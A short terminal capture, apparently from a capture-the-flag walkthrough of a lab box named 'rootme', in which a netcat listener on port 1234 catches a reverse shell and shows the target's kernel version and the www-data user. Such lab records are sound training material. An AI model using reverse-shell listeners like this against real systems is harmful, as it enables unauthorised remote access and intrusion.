 ┌──(danghieu㉿kali)-[~/Downloads]
└─$ nc -lnvv -p 1234
listening on [any] 1234 ...
connect to [10.8.55.148] from (UNKNOWN) [10.10.112.185] 46086
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x
86_64 x86_64 x86_64 GNU/Linux
 03:44:15 up 8 min,  0 users,  load average: 0.44, 1.65, 1.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls